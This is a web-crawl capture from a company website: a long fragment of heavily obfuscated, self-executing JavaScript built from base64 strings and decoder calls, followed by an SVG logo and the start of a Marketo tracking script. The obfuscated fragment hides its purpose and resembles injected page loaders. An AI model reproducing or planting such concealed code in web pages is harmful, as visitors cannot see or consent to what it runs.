DB4NzY0LCdncSNVJykrSig'+'weDFiYSwnUXF5JCcpK0ooMHgyNzksJ1dS'+'MmInKStKKDB4NjE5LCdzOTVGJykrSigwe'+_0x8585379t(0x268)+_0x8585379t(0x167))+('MTc0LCc0Q1ZdJykrSigweDQ4YSwnRHh0I'+_0x8585379t(0x2f8)+'hmLCcoMkVZJykrSigweDRmYiwnM3BPVSc'+_0x8585379t(0x1b9)+_0x8585379t(0x259)+_0x8585379t(0x225)+'dpbkl2JykrSigweDJhMSwnRGZiOScpK0o'+'oMHg1MWQsJ15ibmgnKStKKDB4MTUwLCdF'+'TjVvJykrSigweDVlZSwnYVJJdycpK0ooM'+'HgzMjMsJ156S1knKStKKDB4MzYyLCdRcX'+'kkJykrSigweDJmYiwnNl5QMCcpK0ooMHg'+'xOGQsJ1heMFEnKStKKDB4MjU4LCdUQUcp'+_0x8585379t(0x357)+'jAsJzYyTEInKStKKDB4NjgxLCdFTjVvJy'+'krSigweDI0OSwnZWpSaCcpK0ooMHhmMyw'+'nRU41bycpK0ooMHgyNDUsJzFxMUAnKStK'+'KDB4NWNiLCc2MkxCJykrSigweDMwOSwnR'+'U41bycpK0ooMHg0ZTEsJzFxMUAnKStKKD'+'B4MTE1LCdJTjNtJykrSigweDFlZCwnazJ'+'XaicpK0ooMHgzNzEsJ2JOZmgnKStKKDB4'+'NTlmLCd3SjY2JykrSigweDQzZiwnNjJMQ'+'icpK0ooMHg2ZDIsJzRDVl0nKStKKDB4Mj'+'Y1LCdzKFE3JykrSigweDQ3OSwnMFpHNSc'+'pK0ooMHgyNWQsJ0VONW8nKStKKDB4ZmQs'+'J2luSXYnKStKKDB4NjhiLCdRcXkkJykrS'+'igweDIwZCwnM3BPVScpK0ooMHg3NjgsJ0'+'poZl0nKStKKDB4NTYwLCdwUUVsJykrSig'+'weDI5MiwnNENWXScpK0ooMHg1MjMsJ0po'+'Zl0nKStKKDB4NWMxLCc0Q1ZdJykrSigwe'+'DNjNiwnRjJkbicpK0ooMHg2MTEsJzZtYS'+'EnKStKKDB4')+('ZjUsJzIpTzcnKStKKDB4NTM3LCd4VVtvJ'+'ykrSigweDRmZSwnXmJuaCcpK0ooMHg0MT'+'EsJyNHV24nKStKKDB4Njk1LCc5OFNGJyk'+_0x8585379t(0x1e8)+_0x8585379t(0x353)+'igweDE0ZSwnRHh0IycpK0ooMHg1ODcsJz'+'ZtYSEnKStKKDB4NmM5LCd3SjY2JykrSig'+'weDU4YiwnNENWXScpK0ooMHgzZTQsJyNH'+'V24nKStKKDB4NGVlLCdEeHQjJykrSigwe'+'DZkNywnRHh0IycpK0ooMHgyY2YsJyYodU'+_0x8585379t(0x303)+'0NywnazJXaicpK0ooMHgxYTIsJ3dKNjYn'+'KStKKDB4NDJjLCdCRVhMJykrSigweDJjN'+'ywnWF4wUScpK0ooMHgyYTMsJ0JFWEwnKS'+'tKKDB4NmIzLCchN1slJykrSigweDM0Nyw'+'nUDF4eCcpK0ooMHgyMWIsJ2JOZmgnKStK'+_0x8585379t(0x146)+'G1KaycpK0ooMHg1ZTMsJ3BRRWwnKStKKD'+'B4NWUyLCdzKFE3JykrSigweDY2NCwnOF0'+'pVCcpK0ooMHg2YmIsJ1dSMmInKStKKDB4'+'MmE5LCc2bWEhJykrSigweDViYywncyhRN'+'ycpK0ooMHg2MDksJzIpTzcnKStKKDB4MT'+_0x8585379t(0x1de)+_0x8585379t(0x2a2)+'LCc2MkxCJykrSigweDcyYiwnNENWXScpK'+'0ooMHg3MzUsJ15ibmgnKStKKDB4NjM5LC'+'dUQUcpJykrSigweDM3MiwnMFpHNScpK0o'+'oMHg1MTcsJzFxMUAnKStKKDB4MjgzLCcy'+_0x8585379t(0x335)+'HgyMWYsJyE3WyUnKSkrKEooMHg1NTAsJ1'+_0x8585379t(0x2ea))+(_0x8585379t(0x36e)+_0x8585379t(0x16f)+_0x8585379t(0x302)+'KUycpK0ooMHgxZjIsJ0pRJTcnKStKKDB4'+'NjAwLCdKUSU3JykrSigweDYzYywnaU9OR'+_0x8585379t(0x2a1)+_0x8585379t(0x2c6)+'pK0ooMHg1MzIsJ2FSSXcnKStKKDB4Njk0'+_0x8585379t(0x27b)+'0ooMHgyMWUsJ3dKNjYnKStKKDB4NTRlLC'+'d1cEpTJykrSigweDVjNSwnZWpSaCcpK0o'+'oMHg2ODAsJ2lPTkcnKStKKDB4MzBkLCdz'+'KFE3JykrSigweDU5MiwnYk5maCcpK0ooM'+'HgxNDEsJzNwT1UnKStKKDB4NzQ0LCd4VV'+'tvJykrSigweDQxOSwnRU41bycpK0ooMHg'+'yN2IsJzk4U0YnKStKKDB4MWZhLCc2bWEh'+'JykrSigweDExMywneFVbbycpK0ooMHg0Z'+_0x8585379t(0x343)+'krSigweDVlYSwnMFpHNScpK0ooMHg0ODY'+'sJzRDVl0nKStKKDB4MjgwLCc0Q1ZdJykr'+_0x8585379t(0x134)+'0RmYjknKStKKDB4Mjk2LCdUQUcpJykrSi'+'gweDE3ZSwnXmJuaCcpK0ooMHgzM2MsJ2F'+'ram8nKStKKDB4MzA4LCchN1slJykrSigw'+'eDRhNiwnWF4wUScpK0ooMHgxMjEsJ0pRJ'+'TcnKStKKDB4NmY2LCchN1slJykrSigweD'+'ZjMiwnITdbJScpK0ooMHg1ZWYsJ15ibmg'+'nKStKKDB4NmVlLCdlalJoJykrSigweDQy'+_0x8585379t(0x156)+'StKKDB4NThlLCdeYm5oJykrSigweDYyMi'+_0x8585379t(0x141))+('K0ooMHg2YWEsJzZeUDAnKStKKDB4NDMxL'+'CcjR1duJykrSigweDI5OCwnTG1KaycpK0'+'ooMHgzNDUsJ1FxeSQnKStKKDB4MWMzLCd'+_0x8585379t(0x36b)+'MHg2MTUsJ3MoUTcnKStKKDB4NzA3LCc2X'+'lAwJykrSigweDU4YywndXBKUycpK0ooMH'+'gzYzksJyNHV24nKStKKDB4ZmEsJ0poZl0'+'nKStKKDB4NjJiLCcxcTFAJykrSigweDJj'+'NCwnRjJkbicpK0ooMHgyNjAsJ3dKNjYnK'+'StKKDB4NTU5LCcmcWtHJykrSigweDZiOS'+'wnYk5maCcpK0ooMHgzMGYsJ0xtSmsnKSt'+'KKDB4MzlmLCcxcTFAJykrSigweDczYiwn'+'I0dXbicpK0ooMHg0MjgsJ1heMFEnKStKK'+'DB4MzU5LCdGMmRuJykrSigweDFiYiwnRj'+'JkbicpK0ooMHgxMTksJzk4U0YnKStKKDB'+_0x8585379t(0x227)+'aCcpK0ooMHg2Y2QsJ0YyZG4nKStKKDB4Z'+'mUsJygyRVknKStKKDB4NDgxLCdMbUprJy'+'krSigweDE0YywnTG1KaycpK0ooMHgxYzQ'+_0x8585379t(0x347)+_0x8585379t(0x29d)+_0x8585379t(0x2be)+_0x8585379t(0x1ad)+'oUTcnKStKKDB4NWI4LCc4QmF3JykrSigw'+'eDcxMywnXmJuaCcpK0ooMHgyZTMsJzZeU'+_0x8585379t(0x21a)+_0x8585379t(0x1f9)+_0x8585379t(0x189)+_0x8585379t(0x26d)+'StKKDB4MzI4LCdzKFE3JykrSigweDM4My'+'wnUDF4eCcp')+('K0ooMHg1MjIsJzFxMUAnKStKKDB4MzEzL'+'CdeYm5oJykrSigweDQ0MSwnMFpHNScpK0'+_0x8585379t(0x1a7)+'4XSlUJykrSigweDRhNywnRHh0IycpK0oo'+'MHg1MmUsJyE3WyUnKStKKDB4MjAzLCc2M'+_0x8585379t(0x19b)+'gxMjYsJ0R4dCMnKStKKDB4NThkLCc4SW4'+'yJykrSigweDM2ZiwnOF0pVCcpK0ooMHg2'+'MjMsJ156S1knKStKKDB4MmU0LCdKaGZdJ'+_0x8585379t(0x2c2)+'AsJ3M5NUYnKStKKDB4NzI4LCc2XlAwJyk'+'rSigweDI4OCwnRHh0IycpK0ooMHgzYjks'+'J2JOZmgnKStKKDB4M2UxLCchN1slJykrS'+'igweDJjOSwnXnpLWScpK0ooMHg1ZDgsJz'+_0x8585379t(0x35f)+'weDcyNywnXnpLWScpK0ooMHg3OWEsJ1Ax'+'eHgnKStKKDB4NDYwLCcmKHVOJykrSigwe'+'DEwNywnNENWXScpK0ooMHg0MTgsJzFxMU'+'AnKStKKDB4N2I0LCdzOTVGJykrSigweDM'+'zMiwnazJXaicpK0ooMHg0ODcsJ0JFWEwn'+_0x8585379t(0x16d)+'SwnKDJFWScpK0ooMHgxN2YsJ1RBRyknKS'+_0x8585379t(0x232)+'ncyhRNycpK0ooMHg1YjYsJyZxa0cnKStK'+'KDB4NWQyLCcyKU83JykrSigweDI4NiwnI'+'1BIaicpK0ooMHg1MWYsJ0RmYjknKStKKD'+'B4NGUyLCdeektZJykrSigweDE2OSwnXnp'+'LWScpK0ooMHgzMGUsJzNwT1UnKStKKDB4'+'NjgzLCdEZmI5JykrSigweDU0MSwnITdbJ'+'ScpK0ooMHgxNmYsJ0JFWEwnKStKKDB4MT'+'hmLCdYXjBR')+(_0x8585379t(0x1a5)+'2EsJ0NdKkgnKStKKDB4M2RmLCd6bEZ0Jy'+'krSigweDI5MSwnazJXaicpK0ooMHgyMzk'+'sJ3VwSlMnKStKKDB4MTBmLCc4XSlUJykr'+'SigweDdiNSwncyhRNycpK0ooMHg2NzUsJ'+'yYodU4nKStKKDB4Mjg0LCdncSNVJykrSi'+'gweDY0NSwnXmJuaCcpK0ooMHgzMzgsJzk'+'4U0YnKStKKDB4NTUzLCdncSNVJykrSigw'+'eDM3OCwnNl5QMCcpK0ooMHgyNWYsJ3dKN'+'jYnKStKKDB4NjRjLCd6bEZ0JykrSigweD'+'I1NywnOThTRicpK0ooMHgyMzYsJ156S1k'+'nKStKKDB4NGM3LCc4QmF3JykrSigweDE2'+'MSwnYk5maCcpK0ooMHgxYWUsJ0poZl0nK'+_0x8585379t(0x2ab)+'wnQ10qSCcpK0ooMHgyOTksJ2luSXYnKSt'+'KKDB4MTZhLCdQMXh4JykrSigweDJlZSwn'+'MFpHNScpK0ooMHg0NWYsJ2JOZmgnKStKK'+_0x8585379t(0x37e)+'BKUycpK0ooMHg1ODAsJzYyTEInKStKKDB'+'4MjJjLCdpbkl2JykrSigweDQyNywnJih1'+_0x8585379t(0x369)+_0x8585379t(0x2bc)+'cpK0ooMHg1MDEsJ2syV2onKStKKDB4NzI'+'zLCdeYm5oJykrSigweDE4MCwnXmJuaCcp'+_0x8585379t(0x331)+_0x8585379t(0x32e)+'ooMHg3MGMsJ0pRJTcnKStKKDB4NmY3LCc'+'jR1duJykpLGRbSigweDM4MiwnazJXaicp'+'XT1KKDB4MWE0LCcyKU83JykrSigweDQyM'+_0x8585379t(0x2f2)+'dDXSpIJyld')+('PWZ1bmN0aW9uKHIscyx0LHUsdix3LHkse'+_0x8585379t(0x368)+'x3LHkseixBLEIsQyk7fSxkW0ooMHg1MWI'+'sJ0pRJTcnKV09ZnVuY3Rpb24ocixzKXty'+'ZXR1cm4gcnx8czt9LGRbSigweDI4OSwnS'+'mhmXScpXT1mdW5jdGlvbihyLHMsdCx1LH'+'Ysdyx5KXtyZXR1cm4gcihzLHQsdSx2LHc'+'seSk7fSxkW0ooMHgzY2IsJ0YyZG4nKV09'+_0x8585379t(0x1ff)+'m4gcihzLHQsdSx2KTt9LGRbSigweDZhNy'+'wnKDJFWScpXT1KKDB4NmVjLCcmcWtHJyk'+'rSigweDY2MiwnZWpSaCcpK0ooMHgzZDks'+'J0lOM20nKSsnXScsZFtKKDB4NDNjLCdFT'+'jVvJyldPUooMHg1NDgsJ0xtSmsnKStKKD'+'B4MzQ5LCdXUjJiJykrSigweDczNywnemx'+'GdCcpK0ooMHg0YjEsJ0JFWEwnKSxkW0oo'+'MHg1OWQsJ0VONW8nKV09SigweDMxOSwnR'+'U41bycpK0ooMHg1ZDUsJ0JFWEwnKStKKD'+_0x8585379t(0x28f)+_0x8585379t(0x278)+_0x8585379t(0x1ab)+'2EsJzYyTEInKStKKDB4NTViLCdDXSpIJy'+'krSigweDVkZSwnXmJuaCcpK0ooMHgxOTQ'+'sJzBaRzUnKSxkW0ooMHg1MjgsJ3hVW28n'+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'nx8czt9O3ZhciBmPWQsaD1mdW5jdGlvbi'+_0x8585379t(0x17f)+'0aW9uKHMsdCl7dmFyIHU9cj9mdW5jdGlv'+_0x8585379t(0x37a)+'HQpe3ZhciB2PXRbSygweDZjOCwnITdbJS'+'cpXShzLGFy')+(_0x8585379t(0x161)+_0x8585379t(0x2fd)+'0hW10sdTt9O30oKTtmdW5jdGlvbiBpKHI'+'scyl7dmFyIEw9Sjtmb3IodmFyIHQgaW4g'+'cilpZihmW0woMHg0NDQsJzhCYXcnKV0od'+_0x8585379t(0x2ba)+'YmZnVuY3Rpb24odSx2KXt2YXIgTT1MLHc'+'9ZltNKDB4MTk4LCdGMmRuJyldW00oMHgx'+'MTAsJzZeUDAnKV0oJ3wnKSx5PTB4MDt3a'+_0x8585379t(0x226)+'tjYXNlJzAnOmZvcih2YXIgej0weDI7Zlt'+_0x8585379t(0x14a)+_0x8585379t(0x25e)+'GZbTSgweDI4NywnI1BIaicpXSh1W00oMH'+'g2ZmYsJ1RBRyknKStNKDB4NGM2LCdUQUc'+'pJyldKHZbel1bMHgwXSksdlt6XVsweDFd'+'KSlyZXR1cm47Y29udGludWU7Y2FzZScxJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMic6dmFyIE'+'E9e307QVtNKDB4MzFmLCdUQUcpJyldPWZ'+'bTSgweDI0ZCwnWF4wUScpXSxBW00oMHg0'+'ZGMsJ0R4dCMnKV09ZnVuY3Rpb24oRCxFK'+'Xt2YXIgTj1NO3JldHVybiBmW04oMHgzMz'+'AsJ2FSSXcnKV0oRCxFKTt9LEFbTSgweDE'+_0x8585379t(0x2fa)+'YSEnKV0sQVtNKDB4N2E4LCdeYm5oJyldP'+'WZ1bmN0aW9uKEQsRSl7dmFyIE89TTtyZX'+'R1cm4gZltPKDB4N2MxLCdMbUprJyldKEQ'+'sRSk7fSxBW00oMHgyNmQsJ0R4dCMnKV09'+_0x8585379t(0x15d)+'DJiZCwnSmhmXScpXT1mdW5jdGlvbihELE'+'Upe3ZhciBQ')+('PU07cmV0dXJuIGZbUCgweDRmNCwnczk1R'+_0x8585379t(0x247)+_0x8585379t(0x27f)+'BW00oMHgxN2EsJzBaRzUnKV09ZnVuY3Rp'+'b24oRCl7dmFyIFE9TTtyZXR1cm4gZltRK'+'DB4NzdkLCdha2pvJyldKEQpO307dmFyIE'+_0x8585379t(0x2b0)+'weDMzYSwnUXF5JCcpXShDKTtjb250aW51'+_0x8585379t(0x2ff)+'CwnVEFHKScpXShoLHRoaXMsZnVuY3Rpb2'+'4oKXt2YXIgUj1NLEQ9e307RFtSKDB4MTN'+'mLCc5OFNGJyldPUJbUigweDczZCwncyhR'+_0x8585379t(0x2d7)+'Cd6bEZ0JyldKHR5cGVvZiB3aW5kb3csQl'+_0x8585379t(0x224)+_0x8585379t(0x261)+'IHByb2Nlc3MsQltSKDB4M2U4LCdrMldqJ'+'yldKSYmQltSKDB4MTg4LCdpbkl2JyldKH'+'R5cGVvZiByZXF1aXJlLEJbUigweDU3ZSw'+'ndXBKUycpXSkmJkJbUigweDI4YSwnMilP'+'NycpXSh0eXBlb2YgZ2xvYmFsLEJbUigwe'+'DVjNiwnKDJFWScpXSk/Z2xvYmFsOnRoaX'+'MsRz1mdW5jdGlvbigpe3ZhciBTPVIsSD1'+_0x8585379t(0x197)+_0x8585379t(0x33a)+'mV0dXJuIUhbUygweDFjNywndXBKUycpXS'+'hDKTt9O3JldHVybiBCW1IoMHg3NDUsJ0J'+_0x8585379t(0x2a8)+'ZWFrO319KHQsYXJndW1lbnRzKSlyZXR1c'+'m4gclt0XTt9ZnVuY3Rpb24gaihyKXt2YX'+_0x8585379t(0x1d1))+('bmV3IFJlZ0V4cChmW1QoMHgxNmUsJygyR'+'VknKV0sJ2cnKSx0PWZbVCgweDJlMiwnRH'+_0x8585379t(0x370)+'lJ10ocywnJykscz1mW1QoMHg1YzcsJ2Vq'+'UmgnKV0oYnRvYSxyKVtUKDB4NWJiLCc0Q'+'1ZdJyldKCc9JywweDQpW1QoMHg1NzgsJ0'+'xtSmsnKV0oJy4nKVtUKDB4NjY4LCchN1s'+'lJyldKCcnKVtUKDB4NjBmLCcjR1duJykr'+'J3NlJ10oKVtUKDB4NmEyLCdrMldqJyldK'+_0x8585379t(0x241)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHUpe3ZhciBVPVQ7cmV0dXJuIFN0cmlu'+'Z1tVKDB4Njk5LCdzKFE3JykrVSgweDQ2M'+'ywnI1BIaicpKydkZSddKGZbVSgweDZmYy'+'wnZWpSaCcpXShmW1UoMHg1N2MsJ0R4dCM'+'nKV0odSwnWicpPzB4NWE6MHg3YSx1PWZb'+'VSgweDNjOCwnSU4zbScpXSh1W1UoMHgyN'+'zYsJzZeUDAnKStVKDB4MTI4LCdEZmI5Jy'+_0x8585379t(0x19c)+'sJzFxMUAnKV0odSwweDFhKSk7fSkscz1u'+'ZXcgUmVnRXhwKGZbVCgweDUyYiwnZ3EjV'+'ScpXSwnZycpO3JldHVybiBmW1QoMHgyZj'+'ksJ2lPTkcnKV0oZltUKDB4Nzc1LCc4SW4'+'yJyldKGZbVCgweDFhOCwnZ3EjVScpXShm'+'W1QoMHgyYjYsJzIpTzcnKV0oZltUKDB4M'+'Tc5LCdKaGZdJyldKHQsZltUKDB4NWQxLC'+_0x8585379t(0x337)+'nKV1bVCgweDQ2MiwnYWtqbycpKydjZSdd'+'KHMsJycpKSwnLycpLHIpLGZbVCgweDRkZ'+'iwneFVbbycpXSk7fXZhciBrLGwsbSxvLH'+'E9bmV3IFJl')+('Z0V4cChmW0ooMHg0N2IsJ0xtSmsnKV0sJ'+'2cnKTtrPWZbSigweDYxNCwnaU9ORycpXS'+'xsPXEsbT1mdW5jdGlvbigpe3ZhciBWPUo'+'scj1mW1YoMHg2YmEsJ1heMFEnKV0od2lu'+'ZG93LHt9KSxzPW5ldyBSZWdFeHAoZltWK'+'DB4Nzc0LCdhUkl3JyldLCdnJykscz1yW2'+'ZbVigweDM1NiwnKDJFWScpXVtWKDB4NTB'+_0x8585379t(0x149)+'JihuZXcgcygweDAsMHgwKVtWKDB4MzkzL'+_0x8585379t(0x22a)+_0x8585379t(0x181)+_0x8585379t(0x300)+_0x8585379t(0x185)+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+_0x8585379t(0x24e)+_0x8585379t(0x363)+_0x8585379t(0x2a5)+_0x8585379t(0x1c5)+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISF0JiZmW1coMHgyMDAsJ'+'0NdKkgnKV0oaSx0LDB4NCxbMHgzLDB4Nj'+_0x8585379t(0x281)+'vPWZbSigweDc0MywnNl5QMCcpXShvLHdp'+_0x8585379t(0x1e4)+'HgnKV0oaSxvLDB4MTAsWzB4ZiwweDcyXS'+'xbMHhkLDB4NmVdLFsweGEsMHg3M10sWzB'+'4OCwweDRjXSxbMHg3LDB4NzRdLFsweDMs'+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+'jFdKSkmJmZbSigweDRlNSwnSlElNycpXS'+'hvLGtbSigw')+('eDJlNywnWF4wUScpKydjZSddKGwsJycpL'+'G0pO30oKSk7')))();}.toString();return _0x4659135.slice(_0x4659135.indexOf("{") + 1, _0x4659135.lastIndexOf("}"))})())),d[Y(0x5dc,'!4qF')])));}catch(D){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg
body_size: 1690
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 180 36" style="enable-background:new 0 0 180 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1201BE;}
</style>
<g>
	<path class="st0" d="M72.6,21.3L72.6,21.3l-0.3,0c-1.1,0-1.2-0.3-1.1-1.4l0.6-4h3.6l0.3-1.6h-3.6l0.3-2l-4.2,0l-0.3,1.9l-0.3,1.6   l-0.6,3.6L67,20.2c-0.4,2.4,1.1,2.7,3.1,2.7h4.8l0.2-1.6H72.6z"></path>
	<path class="st0" d="M86.6,14.3h-5.3c-2,0-3.1,0.9-3.4,2.9L77.4,20c-0.4,2.3,0.6,2.9,2.7,2.9h8.1l0.3-1.6H86v0h-3.3   c-0.9,0-1.3-0.1-1.1-1.1l0.1-0.7h7.1l0.4-2.3C89.5,14.9,88.7,14.3,86.6,14.3 M85.1,16.8l-0.1,0.9h-3l0.2-1c0.1-0.5,0.2-0.8,0.7-0.8   h1.7C85.1,15.9,85.1,16.3,85.1,16.8"></path>
	<path class="st0" d="M112,14.2l-0.4,0h-7.9l-0.5,1.6h1.6c0,0,0.1,0,0.1,0h4.1c0.5,0,0.9,0,0.8,0.6c-0.1,0.5-0.4,0.6-0.8,0.6h-0.3   h-4c-1.2,0-2.3,0.6-2.5,2l-0.2,1.5c-0.3,1.8,0.6,2.4,2.3,2.4h3.2c0.7,0,1.4-0.2,1.7-0.9c0,0.3,0,0.6,0.1,0.9h3.8l0.3-1.9   c0-0.1,0-0.2,0-0.2l0.6-4C114.4,15.3,113.5,14.3,112,14.2 M109.4,20.2c-0.1,0.8-0.4,1.1-1.2,1.1h-1c-0.8,0-0.9-0.4-0.8-1.1l0.1-0.4   c0.1-0.8,0.4-1.1,1.2-1.1h2L109.4,20.2z"></path>
	<path class="st0" d="M169.5,14.3h-5.3c-2,0-3.1,0.9-3.4,2.9l-0.4,2.8c-0.4,2.3,0.6,2.9,2.7,2.9h8.1l0.3-1.6h-2.6v0h-3.3   c-0.9,0-1.3-0.1-1.1-1.1l0.1-0.7h7.1l0.4-2.3C172.5,14.9,171.7,14.3,169.5,14.3 M168,16.8l-0.1,0.9h-3l0.2-1   c0.1-0.5,0.2-0.8,0.7-0.8h1.7C168.1,15.9,168.1,16.3,168,16.8"></path>
	<path class="st0" d="M98.6,16.6h1.8l0.4-2.3h-2.1c-1.2,0-1.9,0.2-2.5,1.4l0.1-1.4h-3.9l-0.3,1.6c0,0.2-0.1,0.4-0.1,0.5l-0.7,4.3   l0,0.2c0,0.1,0,0.3-0.1,0.4L91,22.9h4.2l0.2-1.5c0-0.2,0.1-0.4,0.1-0.7l0.4-2.8c0,0,0-0.1,0-0.1l0-0.2l0,0c0.2-0.7,0.8-1,1.6-1h0.7   H98.6z"></path>
	<path class="st0" d="M62.4,14.3h-3.2c-0.8,0-1.2,0.2-1.7,0.9l0-0.9h-3.8l-1.4,8.7h4.2l1-6.2c0-0.1,0-0.2,0-0.2l0-0.1l0,0   c0.1-0.3,0.3-0.5,0.8-0.5h1.3c0.5,0,0.6,0.1,0.7,0.2c0.1,0.1,0,0.5,0,0.5l-1,6.2h4.3l0.9-5.8C64.9,15.4,64.2,14.3,62.4,14.3"></path>
	<path class="st0" d="M46.3,13L45,21.2c-0.1,0.6-0.3,1.7-0.3,1.7h4.5c0,0,0.2-1.1,0.3-1.7l1.3-8.2c0.1-0.6,0.3-1.7,0.3-1.7h-4.5   C46.6,11.2,46.4,12.3,46.3,13"></path>
	<path class="st0" d="M124.1,21.3C124.1,21.3,124.1,21.3,124.1,21.3h-2.4c-0.7,0-1.2-0.1-1.1-0.9l0.5-3.5c0.1-0.9,0.6-1,1.4-1h1.3v0   h2.7l0.2-1.6h-6.5c-1.5,0-3,0.6-3.3,2.3l-0.6,3.9c-0.2,1.1,0.4,2.1,1.5,2.3c0.4,0,0.8,0.1,1.2,0.1h6.6l0.3-1.6H124.1z"></path>
	<path class="st0" d="M140.5,15.5c0,0.3-0.1,0.6-0.1,0.9l-0.7,4.3l0,0.2c0,0.3-0.1,0.5-0.2,0.8l-0.2,1.2h4.3l0.3-1.8   c0-0.1,0-0.2,0.1-0.4l1-6.5h-4.3L140.5,15.5z"></path>
	<polygon class="st0" points="140.9,13.3 145.1,13.3 145.5,11.1 141.2,11.1  "></polygon>
	<polygon class="st0" points="157.4,14.3 153.7,20.7 153.7,20.7 153.7,20.7 152.1,14.3 147.3,14.3 149.6,22.9 154.3,22.9    159.4,14.3  "></polygon>
	<path class="st0" d="M134.4,21.3L134.4,21.3l-0.3,0c-1.1,0-1.2-0.3-1.1-1.4l0.6-4h3.6l0.3-1.6h-3.6l0.3-2l-4.2,0l-0.3,1.9l-0.3,1.6   l-0.6,3.6l-0.1,0.8c-0.4,2.4,1.1,2.7,3.1,2.7h4.8l0.2-1.6H134.4z"></path>
	<path class="st0" d="M16.4,7.1L13,13.7l-0.2-2.1c0,0-3.4,1.7-4.1,5.6c-0.3,1.6-0.4,3.6,1,6l-4.4,0.6L4,28.1   c-1.6-2.3-5.1-8.7-1.1-16.6C4.6,8,8,5.1,11.7,3.8c0,0-0.2-2.6-0.2-2.6L16.4,7.1z"></path>
	<path class="st0" d="M31.2,25.9c-1.1,2.2-4.5,7.5-12.3,8.7c-4.4,0.7-8.8-0.9-11.7-3.1l-2.1,1.7l2.1-7.3l7.4-1l-1.7,1.4   c0,0,3.1,1.7,6.4,0.6c1.6-0.6,3.3-1.5,4.6-3.6l2.1,3.4L31.2,25.9z"></path>
	<path class="st0" d="M34.9,22.9L27.4,24l-3.9-6.4l1.8,0.9c0,0,0.1-2.7-2.3-5.3c-1.2-1.3-3-2.4-5.8-2.6l2-4L16.2,3   c2.6-0.1,9.4,0.3,14.1,7.2c2,3,3.1,7.2,2.3,11.6L34.9,22.9z"></path>
</g>
<path class="st0" d="M176.2,3.8c1.6,0,3,1.3,3,3c0,1.7-1.3,3-3,3c-1.6,0-3-1.3-3-3C173.2,5.2,174.6,3.8,176.2,3.8L176.2,3.8z   M176.2,4.3c-1.3,0-2.4,1.1-2.4,2.5c0,1.4,1.1,2.6,2.4,2.6c1.3,0,2.4-1.1,2.4-2.5C178.6,5.4,177.6,4.3,176.2,4.3L176.2,4.3z   M175.6,8.6h-0.5V5.2c0.3,0,0.5-0.1,0.9-0.1c0.5,0,0.8,0.1,1,0.3c0.2,0.1,0.3,0.4,0.3,0.7c0,0.4-0.3,0.7-0.7,0.8v0  c0.3,0.1,0.5,0.3,0.6,0.8c0.1,0.5,0.2,0.7,0.2,0.8H177c-0.1-0.1-0.2-0.4-0.2-0.9c-0.1-0.4-0.3-0.6-0.7-0.6h-0.4V8.6z M175.6,6.7h0.4  c0.4,0,0.8-0.2,0.8-0.6c0-0.3-0.2-0.6-0.8-0.6c-0.2,0-0.3,0-0.4,0V6.7z"></path>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://snrtp-cdn.marketo.com/rtp-api/v1/rtp.js?aid=interactiveptyltd
body_size: 42873
content:
/*!
 TRW.js version 3.25
 */
(function(a){var d="%",b={checkPattern:function(e,f){if(f.indexOf(d)==0&&f.lastIndexOf(d)==f.length-1){f=f.substring(1,f.length-1);return e.indexOf(f)!=-1}else{if(f.indexOf(d)==0){f=f.substring(1,f.length);return e.lastIndexOf(f)==e.length-f.length}else{if(f.lastIndexOf(d)==f.length-1){f=f.substring(0,f.length-1);return e.indexOf(f)==0}else{return e==f}}}},compareWithWildcard:function(n,e,f){var l;if(f===undefined||f==null){l=d}else{l=f}var j=e.split(l);if(!this.validateParam(j[j.length-1])){j.pop()}var m=e.indexOf(l)+1==e.length;var h=e.indexOf(l)==0;if(m&&j[j.length-1].lastIndexOf("/")+1==j[j.length-1].length){j[j.length-1]=j[j.length-1].substring(0,j[j.length-1].length-1)}for(var g=0;g<j.length;g++){if(g==0&&!h){if(n.indexOf(j[g])!=0){return false}}if(g+1==j.length&&!m){if(!(n.indexOf(j[g])+j[g].length==n.length)){return false}}var k=n.indexOf(j[g]);if(k==-1){return false}n=n.substring(k+j[g].length)}return true},validateParam:function(e){return(e!==undefined&&e!=null&&e!="null"&&e!="undefined"&&e!="")}},c={supports:function(){if(localStorage){return true}return false},store:function(e,f){localStorage[e]=f},getValue:function(e){return localStorage[e]},remove:function(e){localStorage.removeItem(e)}};a.ITLocalStorageAPI=c;a.InsighteraUtil=b})(window);(function(){if(window.AITag){return}var scriptExecutionTime=new Date().getTime(),msgCallTime=0,viewTime=0,isDebug=false;var performanceTime=window.performance&&window.performance.timing;function logMessage(message){if(isDebug&&window.console&&console.log){console.log("RTP message: "+message)}}function logMessageTime(message,currentTime,compareTo){if(!currentTime){currentTime=new Date().getTime()}if(compareTo){logMessage(message+(currentTime-compareTo))}else{if(performanceTime){logMessage(message+(currentTime-performanceTime.domLoading))}else{logMessage(message+(currentTime-scriptExecutionTime))}}}function isDefined(obj){return obj!==void 0&&obj!=null}function isObject(obj){return isDefined(obj)&&Object.prototype.toString.call(obj)=="[object Object]"}function handleDoNotTrack(){try{if(AITag.getConfig("honorDnt")){var dnt=navigator.doNotTrack==1||navigator.msDoNotTrack==1||window.doNotTrack==1;if(dnt){AITag.disableTag();AITag.removeRTPCookies.apply(AITag)}}}catch(e){logMessage("failed to handle do not track "+e)}}function handleOptOut(){try{var optOut=AITag.extractURLParameter("marketo_opt_out");var exp_2_year=new Date();var exp_30_minutes=new Date();var 